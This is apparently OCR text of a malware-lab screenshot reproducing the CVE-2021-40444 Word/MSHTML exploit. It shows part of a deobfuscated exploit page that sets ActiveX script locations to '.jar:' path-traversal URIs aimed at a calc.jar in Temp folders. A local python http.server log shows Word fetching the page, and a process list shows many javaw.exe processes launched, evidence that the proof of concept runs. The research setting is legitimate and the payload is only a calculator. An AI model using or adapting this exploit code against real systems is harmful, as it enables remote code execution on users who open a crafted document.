 xxx.docx [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do...
Paste
Cut
Copy
Format Painter
Clipboard
Times New Ro 12
Font
Paragraph
AaBbCcD AaBbCcL AaBbCcD AaBbC AaBbCc
Bullets ¶ Caption ¶ Header... ¶ Heading ¶ Index
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Thursday, September 16, 2021. Activate
Page 1 of 1 0 words
49 window["HTMLElement"]["prototype"]["appendChild"]['call'](htmlfile5['Script']['document']['body'
], htmlScript),
50 ActiveXObjectVAR['Script']['location'] = '.jar:123',
51 ActiveXObjectVAR['Script']['location'] = '.jar:123',
52 ActiveXObjectVAR['Script']['location'] = '.jar:123',
53 ActiveXObjectVAR['Script']['location'] = '.jar:123',
54 ActiveXObjectVAR['Script']['location'] = '.jar:123',
55 ActiveXObjectVAR['Script']['location'] = '.jar:123',
56 ActiveXObjectVAR['Script']['location'] = '.jar:123',
57 ActiveXObjectVAR['Script']['location'] = '.jar:123',
58 ActiveXObjectVAR['Script']['location'] = '.jar:123',
59 ActiveXObjectVAR['Script']['location'] = '.jar:../../../AppData/Local/Temp/Low/calc.jar',
60 ActiveXObjectVAR2['Script']['location'] = '.jar:../../../AppData/Local/Temp/calc.jar',
61 ActiveXObjectVAR3['Script']['location'] = '.jar:../../../../AppData/Local/Temp/Low/calc.jar',
62 ActiveXObjectVAR4['Script']['location'] = '.jar:../../../../AppData/Local/Temp/calc.jar',
63 ActiveXObjectVAR5['Script']['location'] = '.jar:../../../../../Temp/Low/calc.jar',
64 ActiveXObjectVAR4['Script']['location'] = '.jar:../../../../../Temp/calc.jar',
65 ActiveXObjectVAR4['Script']['location'] = '.jar:../../Low/calc.jar',
66 ActiveXObjectVAR4['Script']['location'] = '.jar:../../calc.jar';
67 }());
68 </script>
69 </body>
70 </html>
71
Administrator: Command Prompt - python -m http.server
127.0.0.1 - - [13/Sep/2021 16:27:24] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:27:24] "HEAD /deob.html HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
FLARE Mon 09/13/2021 16:28:06.08
C:\Users\MalwareLab\Desktop\CVE-2021-40444-master\srv>python -m http.s
erver
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [13/Sep/2021 16:28:25] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:28:25] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:28:25] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:25] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:28:25] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:28:25] "GET /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:28:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:28:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:28:26] "HEAD /deob.html HTTP/1.1" 200 -
Everything.exe 996 2.45 MB DESKTOP...\MalwareL
Everything.exe 5940 0.02 29.64 MB DESKTOP...\MalwareL
WINWORD.EXE 6020 0.07 73.82 MB DESKTOP...\MalwareL
javaw.exe 7920 1.57 MB DESKTOP...\MalwareL
javaw.exe 7020 1.57 MB DESKTOP...\MalwareL
javaw.exe 7012 1.59 MB DESKTOP...\MalwareL
javaw.exe 2032 1.61 MB DESKTOP...\MalwareL
javaw.exe 7388 1.61 MB DESKTOP...\MalwareL
javaw.exe 7944 1.58 MB DESKTOP...\MalwareL
javaw.exe 868 1.61 MB DESKTOP...\MalwareL
javaw.exe 4880 1.58 MB DESKTOP...\MalwareL
javaw.exe 7916 1.58 MB DESKTOP...\MalwareL
javaw.exe 5192 1.57 MB DESKTOP...\MalwareL
javaw.exe
Activate Windows
Go to Settings to activate Windows.